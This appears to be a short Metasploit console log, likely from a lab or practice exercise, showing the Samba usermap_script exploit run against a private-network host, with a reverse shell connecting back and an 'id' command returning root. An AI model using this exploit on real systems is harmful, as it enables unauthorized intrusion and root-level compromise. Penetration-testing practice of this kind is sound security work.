 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.2.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6VzOTt9QWnP7VuLS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6VzOTt9QWnP7VuLS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.2.128:4444 -> 192.168.2.139:47404) a
t 2020-04-06 19:05:16 -0400
id
uid=0(root) gid=0(root)